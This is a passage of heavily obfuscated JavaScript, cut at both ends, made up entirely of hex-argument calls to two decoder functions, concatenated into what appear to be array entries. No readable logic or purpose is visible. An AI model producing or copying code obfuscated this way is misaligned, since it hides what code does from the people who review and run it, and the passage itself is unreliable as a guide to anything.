0xf6,0x8a,0x59,0x1d6)+_0x545255(-0xd1,-0x3ba,-0x33e,-0x12f)+_0x5f1ca0(0x7d2,0x578,0x3d1,0x5b2),_0x5f1ca0(0x3b4,0x45c,0x3cb,0x558)+_0x545255(0xe0,-0x3e4,-0x79,-0x105)+_0x5f1ca0(0x6c5,0x7a8,0x596,0x66a)+_0x545255(0x386,-0x8e,0x38e,0x10d)+_0x5f1ca0(0x393,0x578,0x760,0x463),_0x5f1ca0(0x304,0x45c,0x6c5,0x5b6)+_0x545255(-0x32b,-0xb9,-0x117,-0x105)+_0x545255(0x6a,0x380,-0x59,0x1d6)+_0x545255(0x23d,0x6,0x126,0x17)+_0x5f1ca0(0x7cc,0x578,0x29e,0x2d5),_0x545255(-0x3b8,-0x336,0x29,-0x176)+_0x545255(-0x139,-0x7c,-0x2dd,-0x105)+_0x5f1ca0(0x825,0x7a8,0x525,0x8cd)+_0x545255(0x5cb,0x1d2,0x14d,0x3a2)+_0x5f1ca0(0x340,0x578,0x2ca,0x7f7),_0x5f1ca0(0x5a4,0x45c,0x477,0x581)+_0x545255(0xf4,0x1b6,-0x3aa,-0x105)+_0x5f1ca0(0x9b9,0x7a8,0x562,0x6bb)+_0x545255(-0x270,-0x44a,-0x216,-0x196)+_0x5f1ca0(0x81b,0x578,0x55e,0x442),_0x545255(0x134,-0x2a8,-0xdc,-0x176)+_0x5f1ca0(0x482,0x4cd,0x489,0x573)+_0x545255(0x39c,0x3aa,0x109,0x1d6)+_0x5f1ca0(0x92e,0x899,0xa36,0x7f6)+_0x5f1ca0(0x4a7,0x578,0x44d,0x338),_0x5f1ca0(0x23f,0x45c,0x372,0x2d4)+_0x5f1ca0(0x6f5,0x4cd,0x5be,0x4ce)+_0x545255(0xde,-0x18,0x37b,0x1d6)+_0x5f1ca0(0x6fe,0x718,0x64f,0x4cb)+_0x545255(0x20f,-0x11d,-0x12c,-0x5a),_0x545255(-0x47,-0x267,0x42,-0x176)+_0x5f1ca0(0x629,0x4cd,0x41c,0x595)+_0x5f1ca0(0x60c,0x7a8,0x960,0x4d0)+_0x5f1ca0(0x84c,0x8d5,0x943,0xb18)+_0x545255(0x59,0x24,0x71,-0x5a),_0x545255(-0x29,-0xaa,-0x43,-0x176)+_0x545255(0x16f,-0x32c,-0x38a,-0x105)+_0x545255(0x227,0x44b,0x22d,0x1d6)+_0x545255(0x334,0xdc,-0x110,0x6d)+_0x5f1ca0(0x395,0x578,0x462,0x56d),_0x545255(-0x12e,-0xa4,-0x94,-0x176)+_0x545255(-0x2f8,-0x1a,-0x265,-0x105)+_0x5f1ca0(0x726,0x7a8,0x555,0x9be)+_0x5f1ca0(0x411,0x6d4,0x87b,0x927)+_0x545255(0x1c6,-0x157,-0xb2,-0x5a),_0x5f1ca0(0x3ee,0x45c,0x318,0x2c1)+_0x545255(-0x8b,-0x1ef,-0x2d7,-0x105)+_0x545255(0x5f,0xc8,0xd5,0x1d6)+_0x545255(0xfa,0x1e4,0x47d,0x3ab)+_0x545255(-0x27f,-0x10d,0xe8,-0x5a),_0x545255(-0x27c,-0x2c1,-0x235,-0x176)+_0x5f1ca0(0x474,0x4cd,0x630,0x201)+_0x5f1ca0(0x5b1,0x7a8,0xa50,0xa08)+_0x545255(0x533,0x42b,0x2ad,0x2be)+_0x5f1ca0(0x74e,0x578,0x3a6,0x78c),_0x545255(-0x35a,-0x1f2,-0x101,-0x176)+_0x5f1ca0(0x71b,0x4cd,0x4a0,0x616)+_0x5f1ca0(0x77e,0x7a8,0x7c1,0x57a)+_0x5f1ca0(0x4bf,0x46d,0x714,0x6e0)+_0x5f1ca0(0x684,0x578,0x731,0x75e),_0x5f1ca0(0x2c9,0x45c,0x4ca,0x3d8)+_0x5f1ca0(0x552,0x4cd,0x233,0x226)+_0x545255(-0x61,0x37e,0x44d,0x1d6)+_0x5f1ca0(0x52a,0x506,0x283,0x54d)+_0x545255(-0x177,0x139,0x242,-0x5a),_0x5f1ca0(0x1a2,0x45c,0x27c,0x288)+_0x5f1ca0(0x3a1,0x4cd,0x463,0x552)+_0x5f1ca0(0x838,0x7a8,0x8f3,0x772)+_0x545255(-0x342,0x22,-0x1c8,-0x19d)+_0x5f1ca0(0x2e1,0x578,0x574,0x575),_0x5f1ca0(0x6eb,0x45c,0x4db,0x503)+_0x5f1ca0(0x6b4,0x4cd,0x552,0x7a1)+_0x545255(0x407,0xec,0x274,0x1d6)+_0x5f1ca0(0x85f,0x953,0x8b2,0x681)+_0x5f1ca0(0x82c,0x578,0x677,0x328),_0x545255(-0x28f,-0x3a5,-0x1bb,-0x176)+_0x5f1ca0(0x25d,0x4cd,0x27c,0x4ca)+_0x5f1ca0(0x84a,0x7a8,0x600,0x570)+_0x545255(-0x26c,0xa8,-0x1a,0x25)+_0x545255(0x24b,-0x294,0xd3,-0x5a),_0x545255(0x82,-0x36a,-0x382,-0x176)+_0x5f1ca0(0x77d,0x4cd,0x4ef,0x71a)+_0x5f1ca0(0x7a0,0x7a8,0x825,0x5bb)+_0x5f1ca0(0x6eb,0x519,0x622,0x2cb)+_0x545255(-0xac,-0x101,0xd2,-0x5a),_0x5f1ca0(0x581,0x45c,0x36f,0x5e6)+_0x5f1ca0(0x676,0x4cd,0x6fd,0x67e)+_0x5f1ca0(0x637,0x7a8,0x506,0x94a)+_0x545255(-0x106,0x1d3,0x24c,-0x31)+_0x545255(0x25d,0x13f,-0x30,-0x5a),_0x5f1ca0(0x29b,0x45c,0x72e,0x416)+_0x5f1ca0(0x65b,0x4cd,0x496,0x2ce)+_0x5f1ca0(0xa69,0x7a8,0x798,0x65f)+_0x545255(0x51d,0x3da,0x96,0x292)+_0x5f1ca0(0x635,0x578,0x4bb,0x4eb),_0x545255(-0x453,-0x232,-0x31e,-0x176)+_0x545255(0x4a,0x50,-0x20,-0x105)+_0x545255(-0xc0,0x3a0,0x32a,0x1d6)+_0x5f1ca0(0x835,0x6a4,0x84d,0x8b0)+_0x5f1ca0(0x5b2,0x578,0x600,0x783),_0x545255(0x36,-0x188,-0x19f,-0x176)+_0x545255(-0x39,0xef,-0x1fc,-0x105)+_0x5f1ca0(0x64a,0x7a8,0x8bf,0x8e5)+_0x5f1ca0(0x5c9,0x767,0xa2b,0x805)+_0x545255(0x144,0x117,-0x2a1,-0x5a),_0x5f1ca0(0x269,0x45c,0x227,0x619)+_0x5f1ca0(0x2fa,0x4cd,0x576,0x392)+_0x545255(-0xb0,0x1f,0x14,0x1d6)+_0x5f1ca0(0x84b,0x83f,0xa73,0x683)+_0x5f1ca0(0x49f,0x578,0x742,0x305),_0x5f1ca0(0x4ac,0x45c,0x612,0x3ac)+_0x545255(-0x3d3,-0x18f,0x178,-0x105)+_0x545255(0x1e2,0x2e5,0x47,0x1d6)+_0x545255(0x5e3,0xba,0x4c,0x31b)+_0x545255(-0x17d,-0x8b,0x1be,-0x5a),_0x545255(-0x418,-0x98,-0x9e,-0x176)+_0x545255(-0x167,-0x97,0x159,-0x105)+_0x545255(-0xa5,0x50,0x426,0x1d6)+_0x545255(0x1d3,-0x20f,0x252,0xc5)+_0x5f1ca0(0x31d,0x578,0x42a,0x566),_0x5f1ca0(0x5d4,0x45c,0x6d5,0x2da)+_0x545255(0x174,0x5,0x41,-0x105)+_0x545255(0x487,0x7a,0x306,0x1d6)+_0x545255(-0x170,-0x3f,-0xdc,0x8f)+_0x545255(-0x96,0x259,0x11d,-0x5a),_0x5f1ca0(0x29b,0x45c,0x5df,0x540)+_0x5f1ca0(0x679,0x4cd,0x788,0x603)+_0x545255(0x5b,0x2c1,0x49e,0x1d6)+_0x545255(-0x342,-0x159,-0x16d,-0xa5)+_0x5f1ca0(0x44d,0x578,0x47f,0x359),_0x5f1ca0(0x6b5,0x45c,0x391,0x1d7)+_0x545255(0x120,-0x3a3,-0x12,-0x105)+_0x5f1ca0(0xa0f,0x7a8,0x92f,0x733)+_0x5f1ca0(0x772,0x5d7,0x327,0x727)+_0x545255(-0xba,-0x9,-0x2b1,-0x5a),_0x545255(-0xa9,0x93,-0x26d,-0x176)+_0x545255(-0x66,-0xf5,0x1c3,-0x105)+_0x5f1ca0(0x60d,0x7a8,0x5ec,0x688)+_0x545255(0x3cb,-0x80,0x238,0x14d)+_0x5f1ca0(0x429,0x578,0x4ce,0x301),_0x545255(-0x348,0x1c,-0x352,-0x176)+_0x5f1ca0(0x42f,0x4cd,0x322,0x311)+_0x5f1ca0(0x62e,0x7a8,0xa3a,0x8fc)+_0x545255(0x668,0x331,0x1f6,0x3a4)+_0x545255(0x10d,0x253,-0xa8,-0x5a),_0x545255(-0x343,-0x118,-0x72,-0x176)+_0x5f1ca0(0x3bd,0x4cd,0x698,0x581)+_0x5f1ca0(0x502,0x7a8,0x54b,0x793)+_0x545255(0x95,-0x2af,-0x181,-0x194)+_0x545255(0x1d2,0x1d4,0x1ba,-0x5a),_0x5f1ca0(0x185,0x45c,0x6e6,0x52c)+_0x545255(0x1a5,-0x20,-0xdf,-0x105)+_0x5f1ca0(0x56a,0x7a8,0x63f,0x9d1)+_0x545255(0x211,-0x208,-0x148,0xcd)+_0x545255(0x247,-0x1da,-0x24b,-0x5a),_0x545255(0x54,-0xf3,0x14a,-0x176)+_0x545255(-0x1c9,-0x1bf,-0x32b,-0x105)+_0x5f1ca0(0x73f,0x7a8,0x6a6,0xa66)+_0x545255(-0x27,0x16d,0x24f,0xdc)+_0x5f1ca0(0x5f0,0x578,0x745,0x6e7),_0x5f1ca0(0x2a9,0x45c,0x2e8,0x1b7)+_0x545255(0x1d7,-0x2ef,-0x2ef,-0x105)+_0x5f1ca0(0x69b,0x7a8,0x5e6,0x977)+_0x545255(0x422,0x142,0x3fd,0x278)+_0x5f1ca0(0x476,0x578,0x41e,0x32a),_0x5f1ca0(0x4ca,0x45c,0x564,0x18b)+_0x5f1ca0(0x3ad,0x4cd,0x53d,0x2e9)+_0x5f1ca0(0x5e3,0x7a8,0x7a4,0x4e4)+_0x545255(0x501,0x56b,0x481,0x2a5)+_0x545255(-0xb8,-0x67,0x112,-0x5a),_0x5f1ca0(0x3de,0x45c,0x6e8,0x58e)+_0x5f1ca0(0x414,0x4cd,0x6a3,0x6b8)+_0x5f1ca0(0x8a2,0x7a8,0x9b1,0x7cd)+_0x545255(-0x235,-0xe5,0x203,-0xd7)+_0x5f1ca0(0x7ad,0x578,0x38e,0x2aa),_0x545255(-0x3bf,-0x1c4,-0x1f2,-0x176)+_0x5f1ca0(0x731,0x4cd,0x315,0x4f8)+_0x5f1ca0(0x4d0,0x7a8,0x7bc,0xa87)+_0x545255(0xa,-0x116,0x25,-0x16b)+_0x5f1ca0(0x797,0x578,0x439,0x314),_0x545255(-0x23f,-0xe7,0x96,-0x176)+_0x5f1ca0(0x4ac,0x4cd,0x583,0x3eb)+_0x5f1ca0(0x5e6,0x7a8,0x9a8,0x5b8)+_0x5f1ca0(0x294,0x4e6,0x5d5,0x6f5)+_0x5f1ca0(0x825,0x578,0x2ef,0x774),_0x545255(-0x173,0x18,-0x1e0,-0x176)+_0x545255(-0x361,-0x36a,0x1f,-0x105)+_0x5f1ca0(0x619,0x7a8,0x6b1,0x950)+_0x545255(0x80,0x34b,0x441,0x2ca)+_0x5f1ca0(0x705,0x578,0x418,0x2c3),_0x5f1ca0(0x40c,0x45c,0x257,0x671)+_0x5f1ca0(0x220,0x4cd,0x34c,0x2ad)+_0x545255(0x13e,0x324,-0xa8,0x1d6)+_0x545255(-0x21c,0x325,-0x144,0x65)+_0x545255(-0x71,0x13e,-0x48,-0x5a),_0x5f1ca0(0x602,0x45c,0x5c3,0x54c)+_0x545255(-0x238,-0x344,-0x33d,-0x105)+_0x5f1ca0(0x8c1,0x7a8,0x7fd,0x6ce)+_0x5f1ca0(0x418,0x4bc,0x689,0x6fe)+_0x5f1ca0(0x2ae,0x578,0x620,0x3ad),_0x5f1ca0(0x3e9,0x45c,0x617,0x21f)+_0x5f1ca0(0x643,0x4cd,0x2ca,0x494)+_0x545255(-0x9c,-0x58,0x3ed,0x1d6)+_0x5f1ca0(0x675,0x909,0x662,0x7fe)+_0x5f1ca0(0x6a7,0x578,0x54f,0x564),_0x545255(-0x21d,-0x32f,-0x392,-0x176)+_0x545255(0xe5,-0x29,-0x2f3,-0x105)+_0x5f1ca0(0x4cf,0x7a8,0x97a,0x93b)+_0x545255(0x4c0,0x3c2,0x411,0x225)+_0x5f1ca0(0x4a0,0x578,0x4d0,0x6df),_0x545255(-0x136,0x34,-0x148,-0x176)+_0x545255(0xa7,-0x354,-0x30e,-0x105)+_0x545255(0x198,0x2ea,0x3db,0x1d6)+_0x545255(0x66,-0xd2,0x2,0x46)+_0x5f1ca0(0x6c0,0x578,0x7d6,0x506),_0x5f1ca0(0x5f9,0x45c,0x312,0x536)+_0x5f1ca0(0x745,0x4cd,0x3e0,0x312)+_0x5f1ca0(0x584,0x7a8,0x658,0x607)+_0x545255(-0x2e3,-0x364,-0x257,-0xdf)+_0x545255(-0x1a1,0x19f,0x1b2,-0x5a),_0x5f1ca0(0x2d9,0x45c,0x2ae,0x671)+_0x5f1ca0(0x36b,0x4cd,0x401,0x465)+_0x5f1ca0(0x948,0x7a8,0x560,0xa61)+_0x5f1ca0(0x5ff,0x65f,0x87d,0x51e)+_0x5f1ca0(0x51c,0x578,0x753,0x2a8),_0x5f1ca0(0x369,0x45c,0x56c,0x66c)+_0x5f1ca0(0x392,0x4cd,0x2b3,0x3fb)+_0x5f1ca0(0x694,0x7a8,0x664,0x62f)+_0x5f1ca0(0x668,0x501,0x708,0x580)+_0x545255(-0x2bc,0x193,-0x1fa,-0x5a),_0x5f1ca0(0x4e1,0x45c,0x507,0x3dc)+_0x545255(-0x142,-0x3ca,-0x85,-0x105)+_0x545255(-0xda,0x2aa,0x2a1,0x1d6)+_0x545255(0x3d3,0x51c,0x3e3,0x3aa)+_0x545255(-0x1df,-0x2c6,0x275,-0x5a),_0x5f1ca0(0x3a8,0x45c,0x683,0x1dc)+_0x5f1ca0(0x598,0x4cd,0x55a,0x2e4)+_0x5f1ca0(0xa24,0x7a8,0x7d5,0xa3e)+_0x5f1ca0(0x786,0x5ca,0x6e4,0x344)+_0x545255(0x8c,0xa,-0x202,-0x5a),_0x545255(-0xe6,-0x2cd,-0xed,-0x176)+_0x545255(-0x396,0x1d5,-0x3b2,-0x105)+_0x5f1ca0(0x524,0x7a8,0x806,0x5e1)+_0x5f1ca0(0x58a,0x7ac,0x7fc,0x5fd)+_0x5f1ca0(0x6c2,0x578,0x58b,0x33f),_0x5f1ca0(0x5dc,0x45c,0x59a,0x52d)+_0x5f1ca0(0x548,0x4cd,0x690,0x423)+_0x5f1ca0(0x894,0x7a8,0x9b2,0xa2c)+_0x545255(-0x128,0x1b7,-0x37,0xc1)+_0x5f1ca0(0x6c5,0x578,0x610,0x53a),_0x5f1ca0(0x6f5,0x45c,0x27b,0x662)+_0x5f1ca0(0x53c,0x4cd,0x387,0x3d8)+_0x5f1ca0(0x7e2,0x7a8,0x79c,0x5e8)+_0x5f1ca0(0x8ac,0x735,0x672,0x93c)+_0x5f1ca0(0x3c2,0x578,0x392,0x7e4),_0x5f1ca0(0x579,0x45c,0x456,0x705)+_0x545255(0x11a,-0x277,-0xc7,-0x105)+_0x545255(0x1,-0x85,0x3a5,0x1d6)+_0x545255(-0x70,-0x249,-0x42,-0x1b8)+_0x545255(0x1ec,-0xf1,-0x2b3,-0x5a),_0x5f1ca0(0x2f3,0x45c,0x45d,0x576)+_0x5f1ca0(0x290,0x4cd,0x7a1,0x5fe)+_0x5f1ca0(0x897,0x7a8,0x4ef,0x570)+_0x545255(0x4b2,0x53,-0x16,0x1ec)+_0x5f1ca0(0x4da,0x578,0x632,0x50d),_0x5f1ca0(0x22d,0x45c,0x28a,0x497)+_0x545255(-0x24d,-0x1b1,-0x28a,-0x105)+_0x545255(0x1e8,0x17b,0x13e,0x1d6)+_0x545255(0x2c2,0x544,0x544,0x30a)+_0x545255(-0x278,-0x112,-0x114,-0x5a),_0x545255(0x128,0x87,-0x101,-0x176)+_0x5f1ca0(0x3f9,0x4cd,0x221,0x668)+_0x545255(0x30d,-0x7d,0x4a0,0x1d6)+_0x545255(-0xf,0x180,-0x3,-0x47)+_0x5f1ca0(0x55a,0x578,0x418,0x4d6),_0x5f1ca0(0x1f6,0x45c,0x581,0x2c6)+_0x5f1ca0(0x495,0x4cd,0x54c,0x5ed)+_0x545255(-0x86,0xd9,0xa0,0x1d6)+_0x545255(0x72,0x2d,0x466,0x18f)+_0x5f1ca0(0x3be,0x578,0x827,0x3c0),_0x5f1ca0(0x3a8,0x45c,0x53f,0x345)+_0x5f1ca0(0x3cf,0x4cd,0x30c,0x47f)+_0x545255(-0x5d,0x81,0x49d,0x1d6)+_0x545255(0x1f2,0x141,0x322,0x9d)+_0x5f1ca0(0x409,0x578,0x7d0,0x571),_0x5f1ca0(0x474,0x45c,0x1ed,0x3fa)+_0x545255(0x46,-0x3a1,0x7e,-0x105)+_0x545255(0x70,0x188,0x426,0x1d6)+_0x5f1ca0(0x956,0x70d,0x9de,0x6c5)+_0x5f1ca0(0x6cb,0x578,0x70c,0x34b),_0x5f1ca0(0x462,0x45c,0x515,0x459)+_0x545255(-0x10,-0x2d6,-0x363,-0x105)+_0x545255(-0x10,-0x95,-0x7e,0x1d6)+_0x5f1ca0(0x3ff,0x635,0x3bd,0x796)+_0x5f1ca0(0x452,0x578,0x448,0x35a),_0x5f1ca0(0x6ea,0x45c,0x71c,0x708)+_0x5f1ca0(0x6d6,0x4cd,0x3a6,0x3d9)+_0x545255(0x84,0x16,0x16e,0x1d6)+_0x5f1ca0(0x46c,0x72e,0x84b,0x4f7)+_0x545255(0x17e,-0x1f4,-0x28,-0x5a),_0x545255(-0x290,0x4e,-0x228,-0x176)+_0x5f1ca0(0x690,0x4cd,0x633,0x2a2)+_0x545255(0x305,-0x6f,0x288,0x1d6)+_0x545255(0x69,0x4c8,0x15,0x21b)+_0x545255(-0x2fd,-0x43,0x182,-0x5a),_0x5f1ca0(0x509,0x45c,0x1ba,0x6d8)+_0x5f1ca0(0x773,0x4cd,0x395,0x6fb)+_0x5f1ca0(0x54c,0x7a8,0x79d,0x78e)+_0x545255(0x20f,0x294,0xd2,0x15b)+_0x5f1ca0(0x694,0x578,0x5d6,0x71b),_0x5f1ca0(0x5b8,0x45c,0x6ec,0x22c)+_0x545255(-0xc2,0x123,0x2f,-0x105)+_0x5f1ca0(0xa1c,0x7a8,0x5b4,0x564)+_0x5f1ca0(0x3bb,0x610,0x494,0x38f)+_0x545255(-0x211,-0xc,0x1e3,-0x5a),_0x5f1ca0(0x716,0x45c,0x289,0x439)+_0x545255(-0x3aa,-0x35a,-0xf1,-0x105)+_0x545255(0x1b9,0xa3,-0x70,0x1d6)+_0x545255(0x416,0x2ea,0x476,0x252)+_0x5f1ca0(0x397,0x578,0x362,0x44c),_0x545255(-0x3e0,-0x44e,-0x3bc,-0x176)+_0x545255(-0x170,-0x3c3,-0xc4,-0x105)+_0x545255(-0xb0,0x28,0x3e8,0x1d6)+_0x5f1ca0(0x608,0x4c5,0x2ee,0x5e4)+_0x545255(0x201,-0x2,-0x14f,-0x5a),_0x545255(-0x40a,0x98,-0x285,-0x176)+_0x545255(-0x2e7,-0xf2,-0x38,-0x105)+_0x545255(0x106,0x5d,-0x93,0x1d6)+_0x5f1ca0(0x834,0x98f,0xaa6,0xb3c)+_0x5f1ca0(0x7d9,0x578,0x725,0x2d6),_0x5f1ca0(0x32a,0x45c,0x1ea,0x295)+_0x545255(-0xaa,0x1c5,-0x21,-0x105)+_0x545255(0x1c6,0x2fa,0x30b,0x1d6)+_0x545255(-0x2e7,0x125,-0x332,-0x128)+_0x5f1ca0(0x4ac,0x578,0x57c,0x571),_0x545255(-0x341,-0x1e5,0x30,-0x176)+_0x545255(0xe6,0x166,-0x3a1,-0x105)+_0x545255(-0xb6,0x4b0,0x2b6,0x1d6)+_0x5f1ca0(0x7b3,0x85d,0x884,0xa85)+_0x545255(0x81,0x11,0x1a6,-0x5a),_0x545255(0x62,-0x166,0xd9,-0x176)+_0x5f1ca0(0x55c,0x4cd,0x45b,0x53a)+_0x545255(0xfc,0x131,-0xb4,0x1d6)+_0x5f1ca0(0x449,0x6d2,0x95f,0x7c1)+_0x545255(-0x2f0,-0xec,0x71,-0x5a),_0x545255(-0x390,0xe9,-0x44e,-0x176)+_0x5f1ca0(0x316,0x4cd,0x670,0x3bd)+_0x545255(-0x1a,-0x8d,-0x17,0x1d6)+_0x5f1ca0(0x70f,0x585,0x773,0x42c)+_0x5f1ca0(0x71a,0x578,0x552,0x5fb),_0x5f1ca0(0x2d4,0x45c,0x34f,0x69b)+_0x545255(0x167,-0x31a,0x37,-0x105)+_0x545255(0x245,0x1de,0xc9,0x1d6)+_0x5f1ca0(0x450,0x475,0x380,0x378)+_0x545255(-0x10b,-0xd7,0xaa,-0x5a),_0x5f1ca0(0x3dc,0x45c,0x4c2,0x530)+_0x5f1ca0(0x37e,0x4cd,0x5e8,0x748)+_0x545255(-0xba,0x2eb,0x2f1,0x1d6)+_0x5f1ca0(0x717,0x925,0x8ac,0x987)+_0x5f1ca0(0x2c4,0x578,0x79e,0x726),_0x545255(-0x13,-0x1af,0x53,-0x176)+_0x545255(-0x2b8,0x59,-0x2a0,-0x105)+_0x545255(0x124,-0x30,0x3b2,0x1d6)+_0x545255(0x373,0x2ca,0x48e,0x2f5)+_0x5f1ca0(0x63a,0x578,0x6db,0x5b7),_0x545255(-0x33a,-0x382,-0x3e9,-0x176)+_0x5f1ca0(0x28d,0x4cd,0x3f0,0x683)+_0x545255(-0xf9,0x14f,0x3e9,0x1d6)+_0x5f1ca0(0x4d2,0x6fd,0x545,0x9a2)+_0x5f1ca0(0x608,0x578,0x3bc,0x592),_0x5f1ca0(0x2a2,0x45c,0x49c,0x28b)+_0x545255(-0x1cc,-0x11b,-0x59,-0x105)+_0x5f1ca0(0x8d7,0x7a8,0xa38,0x763)+_0x5f1ca0(0x7a0,0x4ec,0x399,0x5f0)+_0x545255(0x94,-0x2f8,0x145,-0x5a),_0x545255(-0x2a2,-0x38c,0x58,-0x176)+_0x5f1ca0(0x334,0x4cd,0x3e8,0x6a3)+_0x545255(-0x22,0x474,0x3e0,0x1d6)+_0x545255(0x177,0xde,-0x177,0x26)+_0x545255(-0xa,-0x32b,0x13a,-0x5a),_0x545255(-0x26d,-0x19,-0x348,-0x176)+_0x545255(-0x3e1,0xfc,-0x85,-0x105)+_0x5f1ca0(0x738,0x7a8,0x5a4,0x833)+_0x5f1ca0(0xae1,0x806,0x7ba,0x5e0)+_0x545255(-0x64,0x106,0x186,-0x5a),_0x5f1ca0(0x5b5,0x45c,0x3ba,0x372)+_0x545255(0x15f,0x1c3,-0x18a,-0x105)+_0x545255(0x15a,-0x89,0x27b,0x1d6)+_0x545255(-0x1d5,0x1f0,0x9f,0x34)+_0x5f1ca0(0x84a,0x578,0x43a,0x848),_0x5f1ca0(0x67f,0x45c,0x2d9,0x2f1)+_0x545255(0x6d,-0x18b,-0x1c,-0x105)+_0x545255(0x378,0x46c,0x4a4,0x1d6)+_0x5f1ca0(0x5af,0x47e,0x72d,0x476)+_0x545255(-0x2f9,-0x19e,-0x2d1,-0x5a),_0x5f1ca0(0x3bd,0x45c,0x53f,0x3bb)+_0x545255(-0x36d,0xdd,0x1aa,-0x105)+_0x5f1ca0(0x763,0x7a8,0x992,0x6b8)+_0x5f1ca0(0x3c0,0x56f,0x2f0,0x584)+_0x5f1ca0(0x48f,0x578,0x2be,0x45c),_0x545255(-0x209,-0x444,0x5b,-0x176)+_0x545255(-0x13d,0xee,-0x15e,-0x105)+_0x5f1ca0(0x611,0x7a8,0x66b,0x510)+_0x5f1ca0(0x376,0x5f6,0x6f1,0x47d)+_0x5f1ca0(0x440,0x578,0x45b,0x41d),_0x5f1ca0(0x60b,0x45c,0x509,0x566)+_0x545255(0xe1,-0x1d7,-0x27a,-0x105)+_0x545255(0x63,-0x19,0x1e3,0x1d6)+_0x545255(0x558,0x3d5,0x13a,0x38b)+_0x545255(0x27d,0x24e,0x129,-0x5a),_0x545255(-0x10e,-0x292,-0x2d,-0x176)+_0x5f1ca0(0x3f2,0x4cd,0x219,0x4bb)+_0x5f1ca0(0x92c,0x7a8,0x5b2,0x632)+_0x545255(-0x1cf,-0x1a5,0x87,-0x28)+_0x545255(-0x159,-0x212,0x13a,-0x5a),_0x545255(-0x16c,0xeb,-0x40b,-0x176)+_0x545255(-0x34,-0x28d,-0xe9,-0x105)+_0x545255(0x2f0,0x298,0x69,0x1d6)+_0x545255(0x3a,0x277,0x1d2,0x12f)+_0x545255(0x268,0xdd,0xca,-0x5a),_0x545255(0x3d,-0x368,-0x4b,-0x176)+_0x545255(-0x24b,0x1cf,0x11a,-0x105)+_0x5f1ca0(0x785,0x7a8,0x998,0x812)+_0x545255(0x4e9,0x2fe,0x166,0x2c4)+_0x5f1ca0(0x7ea,0x578,0x71d,0x32b),_0x5f1ca0(0x4fe,0x45c,0x33b,0x38d)+_0x545255(-0x1e7,-0xee,-0x15a,-0x105)+_0x545255(0x33d,0x18,0x20d,0x1d6)+_0x545255(0x562,0x372,0xc9,0x2e2)+_0x5f1ca0(0x667,0x578,0x854,0x3c3),_0x545255(-0x2e8,0x7e,-0x320,-0x176)+_0x545255(0x60,-0x3ac,-0x67,-0x105)+_0x545255(0x70,0x235,0x19e,0x1d6)+_0x5f1ca0(0x8b9,0x621,0x678,0x769)+_0x545255(0x29,-0x198,-0x1f9,-0x5a),_0x5f1ca0(0x1ec,0x45c,0x397,0x635)+_0x545255(0x156,-0x330,-0x3,-0x105)+_0x545255(0x48e,0x2c,-0xba,0x1d6)+_0x545255(-0x37f,0x1a6,0x125,-0x133)+_0x545255(0x9f,-0x49,0x1e6,-0x5a),_0x5f1ca0(0x4ff,0x45c,0x4d8,0x219)+_0x5f1ca0(0x7a2,0x4cd,0x77b,0x69e)+_0x545255(-0x7d,-0xa2,0x1f7,0x1d6)+_0x545255(0x1bd,0x400,0x195,0x3d2)+_0x545255(0x267,-0x5a,-0x288,-0x5a),_0x5f1ca0(0x5fa,0x45c,0x6c8,0x228)+_0x545255(0x1cc,-0xe1,-0x251,-0x105)+_0x5f1ca0(0x65c,0x7a8,0x9dd,0x686)+_0x5f1ca0(0xb5a,0x958,0x6bd,0x7c0)+_0x5f1ca0(0x643,0x578,0x560,0x6c1),_0x545255(-0x4c,-0x7f,-0x426,-0x176)+_0x5f1ca0(0x6cb,0x4cd,0x4cc,0x5f6)+_0x545255(0x107,0x423,0x45e,0x1d6)+_0x5f1ca0(0x735,0x8b2,0x6f7,0x847)+_0x545255(-0xd3,-0x2b0,-0x2a6,-0x5a),_0x545255(-0x28f,-0xd5,-0x5e,-0x176)+_0x5f1ca0(0x25b,0x4cd,0x4c4,0x54e)+_0x545255(0x48c,0x13,0x47,0x1d6)+_0x545255(0xf7,0x29a,0x5c,0x17c)+_0x5f1ca0(0x6ab,0x578,0x3e2,0x82c),_0x545255(0x154,-0x250,0xc4,-0x176)+_0x5f1ca0(0x6a8,0x4cd,0x4b6,0x6a6)+_0x545255(0x2a,0x1c9,0x149,0x1d6)+_0x545255(0x4f0,-0x1,0x26,0x2bc)+_0x5f1ca0(0x628,0x578,0x529,0x763),_0x5f1ca0(0x518,0x45c,0x2bb,0x662)+_0x5f1ca0(0x4cf,0x4cd,0x55f,0x504)+_0x5f1ca0(0x908,0x7a8,0x982,0x9d7)+_0x5f1ca0(0x75c,0x7e3,0x93f,0xa41)+_0x5f1ca0(0x6cf,0x578,0x621,0x66d),_0x5f1ca0(0x474,0x45c,0x27e,0x258)+_0x5f1ca0(0x6d1,0x4cd,0x522,0x514)+_0x5f1ca0(0xa16,0x7a8,0x956,0x59e)+_0x5f1ca0(0x399,0x61c,0x5f8,0x685)+_0x5f1ca0(0x4f9,0x578,0x6cd,0x4cd),_0x5f1ca0(0x3d2,0x45c,0x734,0x55b)+_0x5f1ca0(0x2fe,0x4cd,0x71c,0x6f4)+_0x5f1ca0(0x506,0x7a8,0x686,0xa48)+_0x545255(-0x65,-0x377,-0x1cf,-0x162)+_0x5f1ca0(0x696,0x578,0x532,0x74b),_0x5f1ca0(0x1d9,0x45c,0x702,0x2ee)+_0x5f1ca0(0x5f3,0x4cd,0x49c,0x454)+_0x5f1ca0(0x667,0x7a8,0x8c1,0x9c2)+_0x5f1ca0(0x508,0x458,0x3f3,0x551)+_0x545255(-0x30c,0x279,-0x223,-0x5a),_0x545255(-0x293,0x34,-0x2a9,-0x176)+_0x545255(-0x34a,-0x4e,-0x1fd,-0x105)+_0x545255(0xcf,-0x76,0x1c8,0x1d6)+_0x545255(0x319,0x147,0x31d,0x2d9)+_0x5f1ca0(0x689,0x578,0x622,0x726),_0x5f1ca0(0x2c5,0x45c,0x407,0x4e3)+_0x545255(-0x2d7,-0x3f,0x146,-0x105)+_0x5f1ca0(0x63f,0x7a8,0x5f6,0xa62)+_0x545255(0xe5,0x316,0x4ca,0x33b)+_0x5f1ca0(0x47d,0x578,0x5b4,0x672),_0x5f1ca0(0x6ce,0x45c,0x4ca,0x39a)+_0x545255(-0x3a8,-0x63,-0x14d,-0x105)+_0x5f1ca0(0x71f,0x7a8,0x4ea,0x812)+_0x545255(0x398,0x537,0x204,0x35d)+_0x545255(-0xcd,0x115,-0x1b5,-0x5a),_0x545255(-0xb6,-0xe0,-0x2c1,-0x176)+_0x5f1ca0(0x375,0x4cd,0x5d5,0x799)+_0x5f1ca0(0x94b,0x7a8,0x725,0x810)+_0x545255(0x1b4,-0x4a,0x4,-0x87)+_0x545255(-0x202,-0x291,0x131,-0x5a),_0x5f1ca0(0x57c,0x45c,0x385,